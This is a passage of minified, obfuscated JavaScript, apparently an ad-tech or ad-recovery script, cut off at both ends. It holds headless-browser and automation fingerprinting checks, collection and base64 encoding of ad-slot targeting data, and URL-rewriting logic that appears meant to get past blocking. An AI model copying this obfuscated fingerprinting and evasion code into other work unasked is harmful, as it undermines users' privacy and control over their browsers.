Qc=0x0;Qc<QT[vn(0x2b0)];Qc++)if(Qr(QT[Qc]))return QT[Qc];}(QF,function(QT){const vH=vz;return Ql[vH(0xb6d)](QT);}))return{'value':!0x0};}},QK=0x0,QY=QZ;QK<QY[vW(0x2b0)];QK++){var QV=Qm(QY[QK]);if(vW(0x5e8)==typeof QV)return QV[vW(0x98f)];}return!0x1;}function Qk(QF){const vL=OQ;return QF[vL(0x7a7)](function(QZ,QS){return QZ+(QS?0x1:0x0);},0x0);}var Qo={'detectAppVersion':function(QF){const vI=OQ;var QZ=QF[vI(0xb2f)];return 0x0===QZ[vI(0xcde)]&&(/headless/i[vI(0xb6d)](QZ[vI(0x98f)])?QH:/electron/i[vI(0xb6d)](QZ[vI(0x98f)])?QG:/slimerjs/i[vI(0xb6d)](QZ[vI(0x98f)])?Qn:void 0x0);},'detectDocumentAttributes':function(QF){const vp=OQ;var QZ=QF[vp(0x2cc)];return 0x0===QZ[vp(0xcde)]&&(QO(QZ[vp(0x98f)],vp(0xed1),vp(0x46d),vp(0xe1e))?Qz:void 0x0);},'detectErrorTrace':function(QF){const vy=OQ;var QZ=QF[vy(0xcd6)];return 0x0===QZ[vy(0xcde)]&&(/PhantomJS/i[vy(0xb6d)](QZ[vy(0x98f)])?QW:void 0x0);},'detectEvalLengthInconsistency':function(QF){const vC=OQ;var QZ=QF[vC(0xaf3)],QS=QF[vC(0x66a)],Qm=QF[vC(0x894)];if(0x0===QZ[vC(0xcde)]&&0x0===QS[vC(0xcde)]&&0x0===Qm[vC(0xcde)]){var QK=QZ[vC(0x98f)];return vC(0xb8b)!==Qm[vC(0x98f)]&&(0x25===QK&&!Qy([vC(0x5c0),vC(0xc02)],Qm[vC(0x98f)])||0x27===QK&&!Qy([vC(0xf8)],QS[vC(0x98f)])||0x21===QK&&!Qy([vC(0xde)],Qm[vC(0x98f)]));}},'detectFunctionBind':function(QF){const va=OQ;if(-0x2===QF[va(0xd84)][va(0xcde)])return QW;},'detectLanguagesLengthInconsistency':function(QF){const vO=OQ;var QZ=QF[vO(0x3b7)];if(0x0===QZ[vO(0xcde)]&&0x0===QZ[vO(0x98f)][vO(0x2b0)])return QH;},'detectNotificationPermissions':function(QF){const vk=OQ;var QZ=QF[vk(0xb2e)],QS=QF[vk(0x66a)];return 0x0===QS[vk(0xcde)]&&vk(0x634)===QS[vk(0x98f)]&&(0x0===QZ[vk(0xcde)]&&QZ[vk(0x98f)]?QH:void 0x0);},'detectPluginsArray':function(QF){const vo=OQ;var QZ=QF[vo(0xe50)];if(0x0===QZ[vo(0xcde)]&&!QZ[vo(0x98f)])return QH;},'detectPluginsLengthInconsistency':function(QF){const vA=OQ;var QZ=QF[vA(0x232)],QS=QF[vA(0x9c9)],Qm=QF[vA(0x66a)],QK=QF[vA(0x894)];if(0x0===QZ[vA(0xcde)]&&0x0===QS[vA(0xcde)]&&0x0===Qm[vA(0xcde)]&&0x0===QK[vA(0xcde)]&&vA(0x634)===Qm[vA(0x98f)]&&!QS[vA(0x98f)]&&vA(0xde)===QK[vA(0x98f)])return 0x0===QZ[vA(0x98f)]?QH:void 0x0;},'detectProcess':function(QF){const vB=OQ;var QZ,QS=QF[vB(0x88d)];return 0x0===QS[vB(0xcde)]&&(vB(0xb7d)===QS[vB(0x98f)][vB(0x4a6)]||null!=(null===(QZ=QS[vB(0x98f)][vB(0xa14)])||void 0x0===QZ?void 0x0:QZ[vB(0x348)])?QG:void 0x0);},'detectUserAgent':function(QF){const vq=OQ;var QZ=QF[vq(0x7c7)];return 0x0===QZ[vq(0xcde)]&&(/PhantomJS/i[vq(0xb6d)](QZ[vq(0x98f)])?QW:/Headless/i[vq(0xb6d)](QZ[vq(0x98f)])?QH:/Electron/i[vq(0xb6d)](QZ[vq(0x98f)])?QG:/slimerjs/i[vq(0xb6d)](QZ[vq(0x98f)])?Qn:void 0x0);},'detectWebDriver':function(QF){const vP=OQ;var QZ=QF[vP(0x726)];if(0x0===QZ[vP(0xcde)]&&QZ[vP(0x98f)])return QH;},'detectWebGL':function(QF){const vX=OQ;var QZ=QF[vX(0x822)];if(0x0===QZ[vX(0xcde)]){var QS=QZ[vX(0x98f)],Qm=QS[vX(0xeca)],QK=QS[vX(0xb7d)];if(vX(0x89b)==Qm&&vX(0xf1b)==QK)return QH;}},'detectWindowExternal':function(QF){const vv=OQ;var QZ=QF[vv(0x60c)];return 0x0===QZ[vv(0xcde)]&&(/Sequentum/i[vv(0xb6d)](QZ[vv(0x98f)])?vv(0x760):void 0x0);},'detectWindowSize':function(QF){const vR=OQ;var QZ=QF[vR(0x852)],QS=QF[vR(0xb48)];if(0x0!==QZ[vR(0xcde)]||0x0!==QS[vR(0xcde)])return!0x1;var Qm=QZ[vR(0x98f)],QK=Qm[vR(0x9d3)],QY=Qm[vR(0xf09)];return QS[vR(0x98f)]&&0x0===QK&&0x0===QY?QH:void 0x0;},'detectMimeTypesConsistent':function(QF){const vf=OQ;var QZ=QF[vf(0x56d)];if(0x0===QZ[vf(0xcde)]&&!QZ[vf(0x98f)])return QL;},'detectProductSub':function(QF){const vw=OQ;var QZ=QF[vw(0x5a7)],QS=QF[vw(0x66a)];return 0x0===QZ[vw(0xcde)]&&0x0===QS[vw(0xcde)]&&(vw(0x634)!==QS[vw(0x98f)]&&vw(0x7c3)!==QS[vw(0x98f)]&&vw(0x390)!==QS[vw(0x98f)]&&vw(0x307)!==QS[vw(0x98f)]||vw(0xc9c)===QZ[vw(0x98f)]?void 0x0:QL);},'detectDistinctiveProperties':function(QF){const vb=OQ;var QZ=QF[vb(0x8ff)];if(0x0!==QZ[vb(0xcde)])return!0x1;var QS,Qm=QZ[vb(0x98f)];for(QS in Qm)if(Qm[QS])return QS;}};function QA(){const vd=OQ;var QF,QZ,QS=window,Qm=navigator;return Qk([vd(0x6b7)in Qm,vd(0x5f6)in Qm,0x0===Qm[vd(0xeca)][vd(0xe1f)](vd(0xa60)),vd(0xc39)in QS,vd(0x9cf)in QS,vd(0x194)in QS,vd(0xed6)in QS])>=0x5?vd(0xde):Qk([vd(0x892)in QS,vd(0x74)in QS,vd(0x327)in QS,0x0===Qm[vd(0xeca)][vd(0xe1f)](vd(0xb21)),vd(0x5c5)in Qm,vd(0x6cb)in QS])>=0x4?vd(0x5c0):Qk([vd(0xd1d)in navigator,vd(0xbee)in(null!==(QZ=null===(QF=document[vd(0xa7b)])||void 0x0===QF?void 0x0:QF[vd(0xe97)])&&void 0x0!==QZ?QZ:{}),vd(0x7e5)in QS,vd(0xb61)in QS,vd(0x7f1)in QS,vd(0xd7)in QS])>=0x4?vd(0xc02):vd(0xb8b);}var QB={'android':function(){const vE=OQ;var QF=QA(),QZ=vE(0xde)===QF,QS=vE(0xc02)===QF;if(!QZ&&!QS)return!0x1;var Qm=window;return Qk([vE(0xb03)in Qm,vE(0xc1d)in Qm,QZ&&!(vE(0x668)in Qm),QS&&/android/i[vE(0xb6d)](navigator[vE(0xb2f)])])>=0x2;},'browserKind':function(){const vu=OQ;var QF,QZ=null===(QF=navigator[vu(0x7c7)])||void 0x0===QF?void 0x0:QF[vu(0x36a)]();return QC(QZ,vu(0x392))?vu(0x823):QC(QZ,vu(0x947))||QC(QZ,vu(0xd2))?vu(0xf8):QC(QZ,vu(0x307))?vu(0x307):QC(QZ,vu(0x77))?vu(0x77):QC(QZ,vu(0x390))||QC(QZ,vu(0x91f))?vu(0x390):QC(QZ,vu(0x634))?vu(0x634):QC(QZ,vu(0x7c3))?vu(0x7c3):vu(0xb8b);},'browserEngineKind':QA,'documentFocus':function(){const vF=OQ;return void 0x0!==document[vF(0xef)]&&document[vF(0xef)]();},'userAgent':function(){const vZ=OQ;return navigator[vZ(0x7c7)];},'appVersion':function(){const vS=OQ;var QF=navigator[vS(0xb2f)];if(null==QF)throw new QI(-0x1,vS(0xd5e));return QF;},'rtt':function(){const vm=OQ;if(void 0x0===navigator[vm(0xd44)])throw new QI(-0x1,vm(0x89c));if(void 0x0===navigator[vm(0xd44)][vm(0x9e4)])throw new QI(-0x1,vm(0x220));return navigator[vm(0xd44)][vm(0x9e4)];},'windowSize':function(){const vK=OQ;return{'outerWidth':window[vK(0x9d3)],'outerHeight':window[vK(0xf09)],'innerWidth':window[vK(0x147)],'innerHeight':window[vK(0x955)]};},'pluginsLength':function(){const vY=OQ;if(void 0x0===navigator[vY(0xe58)])throw new QI(-0x1,vY(0x739));if(void 0x0===navigator[vY(0xe58)][vY(0x2b0)])throw new QI(-0x3,vY(0x53c));return navigator[vY(0xe58)][vY(0x2b0)];},'pluginsArray':function(){const vV=OQ;if(void 0x0===navigator[vV(0xe58)])throw new QI(-0x1,vV(0x739));if(void 0x0===window[vV(0x993)])throw new QI(-0x1,vV(0xa74));return navigator[vV(0xe58)]instanceof PluginArray;},'errorTrace':function(){const vl=OQ;try{null[0x0]();}catch(QF){if(QF instanceof Error&&null!=QF[vl(0xeb9)])return QF[vl(0xeb9)][vl(0xde3)]();}throw new QI(-0x3,vl(0x65f));},'productSub':function(){const vT=OQ;var QF=navigator[vT(0x5a7)];if(void 0x0===QF)throw new QI(-0x1,vT(0xf02));return QF;},'windowExternal':function(){const vr=OQ;if(void 0x0===window[vr(0x658)])throw new QI(-0x1,vr(0x690));var QF=window[vr(0x658)];if(vr(0x869)!=typeof QF[vr(0xde3)])throw new QI(-0x2,vr(0xc85));return QF[vr(0xde3)]();},'mimeTypesConsistent':function(){const vc=OQ;if(void 0x0===navigator[vc(0xa15)])throw new QI(-0x1,vc(0x516));for(var QF=navigator[vc(0xa15)],QZ=Object[vc(0xdaa)](QF)===MimeTypeArray[vc(0x67c)],QS=0x0;QS<QF[vc(0x2b0)];QS++)QZ&&(QZ=Object[vc(0xdaa)](QF[QS])===MimeType[vc(0x67c)]);return QZ;},'evalLength':function(){const vi=OQ;return eval[vi(0xde3)]()[vi(0x2b0)];},'webGL':function(){const ve=OQ;var QF=document[ve(0xf0f)](ve(0x5a4));if(ve(0x869)!=typeof QF[ve(0x509)])throw new QI(-0x2,ve(0x8c7));var QZ=QF[ve(0x509)](ve(0x93b));if(null===QZ)throw new QI(-0x4,ve(0x613));if(ve(0x869)!=typeof QZ[ve(0x6e9)])throw new QI(-0x2,ve(0x847));return{'vendor':QZ[ve(0x6e9)](QZ[ve(0xced)]),'renderer':QZ[ve(0x6e9)](QZ[ve(0x19b)])};},'webDriver':function(){const vJ=OQ;if(null==navigator[vJ(0x46d)])throw new QI(-0x1,vJ(0x65e));return navigator[vJ(0x46d)];},'languages':function(){const vh=OQ;var QF,QZ=navigator,QS=[],Qm=QZ[vh(0xc6c)]||QZ[vh(0x76b)]||QZ[vh(0xdb5)]||QZ[vh(0x23e)];if(void 0x0!==Qm&&QS[vh(0x21a)]([Qm]),Array[vh(0x4b1)](QZ[vh(0x3b7)]))vh(0xde)===QA()&&Qk([!(vh(0xde5)in(QF=window)),vh(0x46b)in QF,''+QF[vh(0x281)]==vh(0xbf3),''+QF[vh(0x2f4)]==vh(0x510)])>=0x3||QS[vh(0x21a)](QZ[vh(0x3b7)]);else{if(vh(0x9f8)==typeof QZ[vh(0x3b7)]){var QK=QZ[vh(0x3b7)];QK&&QS[vh(0x21a)](QK[vh(0xcaf)](','));}}return QS;},'notificationPermissions':function(){return QM(this,void 0x0,void 0x0,function(){var QF,QZ;return Qj(this,function(QS){const vs=a2x;switch(QS[vs(0x52f)]){case 0x0:if(void 0x0===window[vs(0x6bd)])throw new QI(-0x1,vs(0xd23));if(void 0x0===navigator[vs(0x8a7)])throw new QI(-0x1,vs(0x1b2));if(vs(0x869)!=typeof(QF=navigator[vs(0x8a7)])[vs(0x2f2)])throw new QI(-0x2,vs(0x325));QS[vs(0x52f)]=0x1;case 0x1:return QS[vs(0x718)][vs(0x21a)]([0x1,0x3,,0x4]),[0x4,QF[vs(0x2f2)]({'name':vs(0x960)})];case 0x2:return QZ=QS[vs(0x48c)](),[0x2,vs(0xea8)===window[vs(0x6bd)][vs(0x97)]&&vs(0xbc9)===QZ[vs(0xcde)]];case 0x3:throw QS[vs(0x48c)](),new QI(-0x3,vs(0x93f));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const vg=OQ;if(void 0x0===document[vg(0xa7b)])throw new QI(-0x1,vg(0xa98));var QF=document[vg(0xa7b)];if(vg(0x869)!=typeof QF[vg(0xe82)])throw new QI(-0x2,vg(0x60a));return QF[vg(0xe82)]();},'functionBind':function(){const vN=OQ;if(void 0x0===Function[vN(0x67c)][vN(0xcb0)])throw new QI(-0x2,vN(0xa16));return Function[vN(0x67c)][vN(0xcb0)][vN(0xde3)]();},'process':function(){const R0=OQ;var QF=window[R0(0x88d)],QZ=R0(0xf16);if(void 0x0===QF)throw new QI(-0x1,''[R0(0xa10)](QZ,R0(0xe6e)));if(QF&&R0(0x5e8)!=typeof QF)throw new QI(-0x3,''[R0(0xa10)](QZ,R0(0x954)));return QF;},'distinctiveProps':function(){const R1=OQ;var QF,QZ,QS=((QF={})[R1(0xdc1)]={'window':[R1(0xdc1)]},QF[R1(0xe42)]={'window':[R1(0xcf6)]},QF[R1(0xf15)]={'window':[R1(0x38c)]},QF[R1(0x25a)]={'window':[R1(0xc81)]},QF[R1(0x59f)]={'window':[R1(0xd38)]},QF[R1(0xa05)]={'window':[R1(0xa05)]},QF[R1(0xa4f)]={'window':[R1(0x65a),R1(0x482)]},QF[R1(0xebf)]={'window':[R1(0xcc1)]},QF[QW]={'window':[R1(0x3b0),R1(0x59c)]},QF[R1(0xbe2)]={'window':[R1(0x130)]},QF[Qz]={'window':[R1(0x2cb),R1(0x1af),R1(0x80e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[R1(0xd37),R1(0xcda),R1(0x872)]},QF[R1(0x5ee)]={'window':[R1(0xb57)]},QF[R1(0x46d)]={'window':[R1(0x46d),R1(0x6c2),R1(0x596),R1(0x9b0),R1(0x8c8),R1(0xdf),R1(0x5ae)],'document':[R1(0x5f3),R1(0x18e),R1(0xcc0),R1(0xc7f),R1(0x94d),R1(0x9fb),R1(0x73c),R1(0x5f3),R1(0xe01),R1(0x73),R1(0xc44),R1(0x693),R1(0xaa0),R1(0xecc)]},QF[QH]={'window':[R1(0x3ac),R1(0x2da)]},QF),Qm={},QK=Qa(window),QY=[];for(QZ in(void 0x0!==window[R1(0x7c2)]&&(QY=Qa(window[R1(0x7c2)])),QS)){var QV=QS[QZ];if(void 0x0!==QV){var Ql=void 0x0!==QV[R1(0x253)]&&QO[R1(0xcd7)](void 0x0,QU([QK],QV[R1(0x253)],!0x1)),QT=!(void 0x0===QV[R1(0x7c2)]||!QY[R1(0x2b0)])&&QO[R1(0xcd7)](void 0x0,QU([QY],QV[R1(0x7c2)],!0x1));Qm[QZ]=Ql||QT;}}return Qm;}},Qq=(function(){const R3=OQ;function QF(){const R2=a2x;this[R2(0x30b)]=void 0x0,this[R2(0x4e8)]=void 0x0;}return QF[R3(0x67c)][R3(0xaa8)]=function(){const R4=R3;return this[R4(0x30b)];},QF[R3(0x67c)][R3(0x863)]=function(){const R5=R3;return this[R5(0x4e8)];},QF[R3(0x67c)][R3(0xa8b)]=function(){const R6=R3;if(void 0x0===this[R6(0x30b)])throw new Error(R6(0x85c));var QZ=function(QK,QY){const R7=R6;var QV={},Ql={'bot':!0x1};for(var QT in QY){var Qr=(0x0,QY[QT])(QK),Qc={'bot':!0x1};R7(0x9f8)==typeof Qr?Qc={'bot':!0x0,'botKind':Qr}:Qr&&(Qc={'bot':!0x0,'botKind':QL}),QV[QT]=Qc,Qc[R7(0x395)]&&(Ql=Qc);}return[QV,Ql];}(this[R6(0x30b)],Qo),QS=QZ[0x0],Qm=QZ[0x1];return this[R6(0x4e8)]=QS,Qm;},QF[R3(0x67c)][R3(0x839)]=function(){return QM(this,void 0x0,void 0x0,function(){var QZ;return Qj(this,function(QS){const R8=a2x;switch(QS[R8(0x52f)]){case 0x0:return QZ=this,[0x4,Qp(QB)];case 0x1:return QZ[R8(0x30b)]=QS[R8(0x48c)](),[0x2,this[R8(0x30b)]];}});});},QF;}());const QP=async()=>{const R9=OQ;try{if(QF=navigator[R9(0x7c7)],Boolean(QF)&&function(){const RD=R9;if(Q9 instanceof RegExp)return Q9;try{Q9=new RegExp(RD(0x271),'i');}catch(QZ){Q9=Qx;}return Q9;}()[R9(0xb6d)](QF))return D4['A'][R9(0xdf1)](R9(0x67f)[R9(0xa10)](navigator[R9(0x7c7)])),!0x0;try{const QZ=function(QK){const Rx=R9;var QY=(void 0x0===QK?{}:QK)[Rx(0xa20)],QV=void 0x0===QY||QY;return QM(this,void 0x0,void 0x0,function(){var Ql;return Qj(this,function(QT){const RQ=a2x;switch(QT[RQ(0x52f)]){case 0x0:return QV&&(function(){const RM=RQ;if(!(window[RM(0xa0f)]||Math[RM(0xedf)]()>=0.001))try{var Qr=new XMLHttpRequest();Qr[RM(0x234)](RM(0x778),RM(0x41c)[RM(0xa10)](RM(0x670),RM(0x5f7)),!0x0),Qr[RM(0xec8)]();}catch(Qc){console[RM(0xcf4)](Qc);}}()),[0x4,(Ql=new Qq())[RQ(0x839)]()];case 0x1:return QT[RQ(0x48c)](),[0x2,Ql];}});});}({'monitoring':!0x1})[R9(0x165)](QK=>QK[R9(0xa8b)]()),QS=(0x0,Dj['c'])((QK,QY)=>setTimeout(()=>QY(new Error(R9(0xe77))),0x64)),Qm=await Promise[R9(0xe21)]([QZ,QS]);if(Qm&&Qm[R9(0x395)])return D4['A'][R9(0xdf1)](R9(0x1df)[R9(0xa10)](Qm[R9(0xdf9)])),!0x0;}catch(QK){return D4['A'][R9(0xdf1)](R9(0x86b),QK),!0x1;}}catch(QY){return D4['A'][R9(0xdf1)](R9(0xc4c),QY),D4['A'][R9(0xcf4)](QY,R9(0x946)),!0x1;}var QF;return!!navigator[R9(0x7c7)][R9(0xaef)](R9(0xe99));};async function QX(QF){const Rt=OQ,QZ=await fetch((0x0,D0['Wq'])({'protectUrlContext':QF,'url':''[Rt(0xa10)](D1['A'][Rt(0xe26)],Rt(0x452)),'endpoint':D1['A'][Rt(0xe26)]}));return await QZ[Rt(0x11d)]();}var Qv=Q(0xb);function QR(QF){const Rj=OQ;if(Array[Rj(0x4b1)](QF)){const QZ=QF[Rj(0x4ef)](QR);return QZ[Rj(0x2b0)]>0x0&&Rj(0x9f8)==typeof QZ[0x0]?QZ[Rj(0x664)]((QS,Qm)=>String(QS)[Rj(0x47d)](String(Qm),void 0x0,{'numeric':!0x0,'sensitivity':Rj(0x727)})):QZ;}if(QF&&Rj(0x5e8)==typeof QF&&null!==QF){const QS=Object[Rj(0xc65)](QF)[Rj(0x664)](),Qm={};for(const QK of QS)Qm[QK]=QR(QF[QK]);return Qm;}return QF;}var Qf=Q(0x1b34);const Qw=(QF,QZ,QS,Qm)=>{const RU=OQ,QK={};window[RU(0xfe)]=window[RU(0xfe)]||{},window[RU(0xfe)][RU(0x55c)]=window[RU(0xfe)][RU(0x55c)]||[],window[RU(0xfe)][RU(0x55c)][RU(0x21a)](()=>{const RG=RU,QY=Math[RG(0x485)](performance[RG(0xc7)]());let QV=!0x1;window[RG(0xfe)][RG(0x9eb)]()[RG(0xc83)](RG(0x745),Ql=>{const RW=RG;if(QV)return;const QT=Ql[RW(0xec4)][RW(0x878)]()||'';QT&&!QK[QT]&&(QK[QT]={'slotRequested':Math[RW(0x485)](performance[RW(0xc7)]())});}),window[RG(0xfe)][RG(0x9eb)]()[RG(0xc83)](RG(0xbb6),Ql=>{const Rz=RG;if(QV)return;const QT=Ql[Rz(0xec4)][Rz(0x878)]()||'';if(!QT||!QK[QT])return;if(Ql[Rz(0x3fe)])return;QV=!0x0;const Qr=Math[Rz(0x485)](performance[Rz(0xc7)]());!function(Qc,Qi,QJ,Qh,Qs,Qg,QN,M0){const Rn=Rz;let M1=arguments[Rn(0x2b0)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();DK(Qc,Rn(0xbc5),new Map([[Rn(0xd53),D1['A'][Rn(0xe9b)]],[Rn(0x91d),QJ[Rn(0xde3)]()],[Rn(0x53d),Qh],[Rn(0x72),Qs[Rn(0xde3)]()],[Rn(0xd4c),Qg[Rn(0xde3)]()],[Rn(0x164),QN[Rn(0xde3)]()],[Rn(0x7dc),M0[Rn(0xde3)]()],...M1]),Qi);}(QF,Qm,QS,QT,QZ,QY,QK[QT][Rz(0x745)],Qr);});});};window[OQ(0x108)]=!0x1;var Qb=Q(0xa83),Qd=Q(0x197c);window[OQ(0x108)]=!0x1;const QE={'version':OQ(0x503),'originalHostname':window[OQ(0xb5c)][OQ(0x80d)],'configIndex':0x0};(QF=>{const RH=OQ;var QZ,QS;if(QD['A'][RH(0x839)](),!0x1!==(0x0,Qf['aX'])())try{!(function(){const RL=RH,QY=RL(0xaca)[RL(0xa10)](RL(0xaf5),RL(0x5e9)),QV=document[RL(0xf0f)](RL(0x2cf));QV[RL(0x82a)]=QY,document[RL(0xce5)][RL(0xdca)](QV);}());}catch(QY){}D9['A'][RH(0x839)](window);const Qm=null===(QZ=document[RH(0x114)])||void 0x0===QZ?void 0x0:QZ[RH(0xcb1)](RH(0xbb3));if(Qm)window[RH(0xbf6)]('r_'+Qm,'*');else{var QK;const QV=null===(QK=document[RH(0x114)])||void 0x0===QK?void 0x0:QK[RH(0xcb1)](RH(0xc8c));QV&&window[RH(0xbf6)](QV,'*');}if(null===(QS=document[RH(0x114)])||void 0x0===QS||QS[RH(0x6ea)](),(function(){const RI=RH;let Ql=arguments[RI(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var QT;if(RI(0x69a)===location[RI(0xe4a)]&&(location[RI(0xe4a)]='',D2['A'][RI(0xefe)](RI(0x525),null!==(QT=prompt())&&void 0x0!==QT?QT:'',!0x1)),null===document[RI(0x114)])return!0x1;const Qr=function(Qc,Qi,QJ){const Rp=RI;let Qh=arguments[Rp(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Qs=(Qg=QJ)?new URL(Qg[Rp(0xc3c)](Rp(0xbba))?Qg:Rp(0x7ae)[Rp(0xa10)](Qg)):null;var Qg;if(!Qs)return null;const QN=function(M1,M2){const Ry=Rp;let M3=M2[Ry(0xcb1)](Ry(0x2e6))||M2[Ry(0xcb1)](Ry(0x6d0));if(null===M3)throw new Error(Ry(0xa84));return M3=M3[Ry(0xc3c)]('//')?M1[Ry(0x826)]+M3:M3,new URL(M3,M1[Ry(0x69d)]);}(Qc,Qi);if(QN[Rp(0x80d)]===Qs[Rp(0x80d)]&&QN[Rp(0x643)]===Qs[Rp(0x643)])return null;QN[Rp(0x631)]=Qs[Rp(0x631)],QN[Rp(0x826)]=/localhost|127.0.0.1/[Rp(0xb6d)](Qs[Rp(0x631)])?Rp(0xdab):Rp(0xd8a),Qs[Rp(0x643)]&&(QN[Rp(0x643)]=Qs[Rp(0x643)]),Object[Rp(0xe92)](Qh)[Rp(0xa42)](M1=>{const RC=Rp;let [M2,M3]=M1;QN[RC(0x9f9)][RC(0xefe)](M2,M3);});const M0=(0x0,xR['R0'])(Qi);return M0[Rp(0x5f2)](Rp(0x6d0),QN[Rp(0x69d)]),M0;}(location,document[RI(0x114)],D2['A'][RI(0x778)](RI(0x525),!0x1),Ql);return!!Qr&&(document[RI(0x114)][RI(0x644)]?(0x0,xR['WH'])(Qr,document[RI(0x114)]):(0x0,xR['qj'])(Qr),document[RI(0x114)][RI(0x6ea)](),console[RI(0xce0)](RI(0x9ec)),!0x0);}({'essential':''})))throw new Error(RH(0x51f));try{window[RH(0xda7)](new CustomEvent(RH(0xe9f)));}catch(Ql){}return Q8[RH(0x567)](RH(0xbb3))?(window[RH(0x591)]=D1['A'][RH(0xba3)],(QT=>{const Ra=RH;window[Ra(0xc83)](Ra(0x4d6),Qr=>{const RO=Ra;Qr[RO(0x21d)]&&RO(0x4b7)===Qr[RO(0x21d)][RO(0xede)]&&DS(QT,Qr[RO(0x21d)][RO(0x85e)],Qr[RO(0x21d)][RO(0xb4b)]);});})(QF),D4['A'][RH(0x35b)](QF),D4['A'][RH(0xdf1)](RH(0xba3),D1['A'][RH(0xba3)]),D4['A'][RH(0xdf1)](RH(0xc71),D1['A'][RH(0xe9b)]),D4['A'][RH(0xdf1)](RH(0xb5c),window[RH(0xb5c)][RH(0x69d)]),D4['A'][RH(0xdf1)](RH(0x33d),window[RH(0x2e8)][RH(0x7c7)]),D4['A'][RH(0xdf1)](RH(0xb93),Df()),D4['A'][RH(0xdf1)](RH(0x5fd),DH['A'][RH(0xbb1)]()[RH(0xde3)]()),D1['A'][RH(0xdf1)]||RH(0x834)===D2['A'][RH(0x778)](RH(0xaf7),!0x1)?((0x0,xL['z'])((0x0,xP['i7'])(RH(0x1e8))),window[RH(0xa08)]=DM['md'],window[RH(0xdc0)]=DM['ks'],window[RH(0xf29)]=DM['_'],window[RH(0x10b)]=QT=>(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QT,'kind':D0['MN'][RH(0xdce)],'endpoint':D1['A'][RH(0xe26)]}),window[RH(0x50a)]=D0['sH'],window[RH(0xd20)]=D0['EW'],window[RH(0x759)]=QT=>xk({'_window':window,'protectUrlContext':QF,'html':QT}),window[RH(0xc90)]=QT=>(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QT})):(0x0,xL['z'])((0x0,xP['i7'])()),!0x0):(console[RH(0xce0)](RH(0x835)),!0x1);})(QE)&&(async QF=>{const Rk=OQ;try{var QZ,QS,Qm,QK;null!==(QS=(QZ=window)[Rk(0x7b9)])&&void 0x0!==QS||(QZ[Rk(0x7b9)]={}),window[Rk(0x7b9)][Rk(0x94f)]=!0x0,window[Rk(0x7b9)][Rk(0x5c6)]=function(){const Ro=Rk;var Qh,Qs,Qg,QN,M0,M1,M2,M3,M4,M5,M6,M7,M8,M9,MD,Mx,MQ;let MM=arguments[Ro(0x2b0)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Mj=JSON[Ro(0xc9)](QR({'a_summary':{'gpt':{'paths':null===(Qh=window[Ro(0xfe)])||void 0x0===Qh||null===(Qh=Qh[Ro(0x9eb)]())||void 0x0===Qh||null===(Qh=Qh[Ro(0xce2)]())||void 0x0===Qh?void 0x0:Qh[Ro(0x4ef)](Mz=>Mz[Ro(0x878)]())}},'prebid':{'config':null===(Qs=window[Ro(0xea4)])||void 0x0===Qs||null===(Qg=Qs[Ro(0x79)])||void 0x0===Qg?void 0x0:Qg[Ro(0x2a6)](Qs),'userIds':null===(QN=window[Ro(0xea4)])||void 0x0===QN||null===(M0=QN[Ro(0x35a)])||void 0x0===M0?void 0x0:M0[Ro(0x2a6)](QN),'adUnits':null===(M1=window[Ro(0xea4)])||void 0x0===M1?void 0x0:M1[Ro(0xd5f)],'installedModules':null===(M2=window[Ro(0xea4)])||void 0x0===M2?void 0x0:M2[Ro(0x117)],'consentMetadata':null===(M3=window[Ro(0xea4)])||void 0x0===M3||null===(M4=M3[Ro(0x688)])||void 0x0===M4?void 0x0:M4[Ro(0x2a6)](M3)},'prebid_detail':MM?{'bidResponses':null===(M5=window[Ro(0xea4)])||void 0x0===M5||null===(M6=M5[Ro(0xcae)])||void 0x0===M6?void 0x0:M6[Ro(0x2a6)](M5),'events':null===(M7=window[Ro(0xea4)])||void 0x0===M7||null===(M8=M7[Ro(0x75c)])||void 0x0===M8?void 0x0:M8[Ro(0x2a6)](M7)}:void 0x0,'gpt':{'config':null===(M9=window[Ro(0xfe)])||void 0x0===M9||null===(MD=M9[Ro(0x79)])||void 0x0===MD?void 0x0:MD[Ro(0x2a6)](M9),'pubads':{'slots':null===(Mx=window[Ro(0xfe)])||void 0x0===Mx||null===(Mx=Mx[Ro(0x9eb)]())||void 0x0===Mx||null===(Mx=Mx[Ro(0xce2)]())||void 0x0===Mx?void 0x0:Mx[Ro(0x4ef)](Mz=>({'adUnitPath':Mz[Ro(0x878)](),'attributeKeys':Mz[Ro(0x858)](),'categoryExclusions':Mz[Ro(0x7f0)](),'clickUrl':Mz[Ro(0x9cb)](),'slotId':Mz[Ro(0xc91)](),'sizes':Mz[Ro(0xe63)](),'outOfPage':Mz[Ro(0x43d)](),'services':Mz[Ro(0xb8a)]()[Ro(0x4ef)](Mn=>({'name':Mn[Ro(0xb8c)]()})),'targeting':Object[Ro(0xbb7)](Mz[Ro(0xd85)]()[Ro(0x4ef)](Mn=>[Mn,Mz[Ro(0x98c)](Mn)]))})),'targeting':Object[Ro(0xbb7)](null===(MQ=window[Ro(0xfe)])||void 0x0===MQ||null===(MQ=MQ[Ro(0x9eb)]())||void 0x0===MQ||null===(MQ=MQ[Ro(0xd85)]())||void 0x0===MQ?void 0x0:MQ[Ro(0x4ef)](Mz=>{const RA=Ro;var Mn;return[Mz,null===(Mn=window[RA(0xfe)])||void 0x0===Mn||null===(Mn=Mn[RA(0x9eb)]())||void 0x0===Mn?void 0x0:Mn[RA(0x98c)](Mz)];}))}}})),MU=function(Mz){const RB=Ro,Mn=new TextEncoder()[RB(0x103)](Mz);let MH='';for(let ML=0x0;ML<Mn[RB(0x2b0)];ML++)MH+=String[RB(0x8f5)](Mn[ML]);return btoa(MH);}(Mj);try{var MG,MW;null===(MG=(MW=window)[Ro(0x2fd)])||void 0x0===MG||MG[Ro(0x2a6)](MW,MU);}catch(Mz){}return MU;};const Ql=Math[Rk(0x485)](performance[Rk(0xc7)]());if(DY(0.01),await((async()=>{const Rq=Rk,Qh=QP(),Qs=D2['A'][Rq(0x778)](Rq(0xafa));return Qs?Boolean(Qs):await Qh;})())&&!Q6(location[Rk(0x69d)])&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1))return Du(QF,new 